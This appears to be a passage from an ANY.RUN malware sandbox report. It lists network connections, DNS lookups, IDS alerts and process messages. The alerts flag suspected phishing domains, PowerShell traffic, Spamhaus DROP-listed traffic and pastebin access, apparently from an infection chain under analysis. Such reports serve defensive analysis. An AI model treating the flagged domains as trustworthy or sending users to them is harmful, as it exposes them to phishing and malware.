7540 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6768 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
8132 | msedge.exe | 150.171.22.17:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | Not routed | — | whitelisted |
8132 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
8132 | msedge.exe | 150.171.28.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
8132 | msedge.exe | 13.107.213.44:443 | api.edgeoffer.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
www.aafamarillo.org |
| unknown |
api.edgeoffer.microsoft.com |
| whitelisted |
copilot.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
8132 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
8132 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
8132 | msedge.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing Domain (portal-secure .app) |
8132 | msedge.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing Domain (make-lnk .com) |
8132 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
7208 | svchost.exe | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
1672 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
1672 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 14 |
2292 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
2572 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
Process | Message |
|---|---|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Temp\vq2kypr4.wcc directory exists )
|
msedge.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Temp\pa0x3ill.yno directory exists )
|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Temp\2zpwlylm.snw directory exists )
|
msedge.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Temp\txernzlp.ct1 directory exists )
|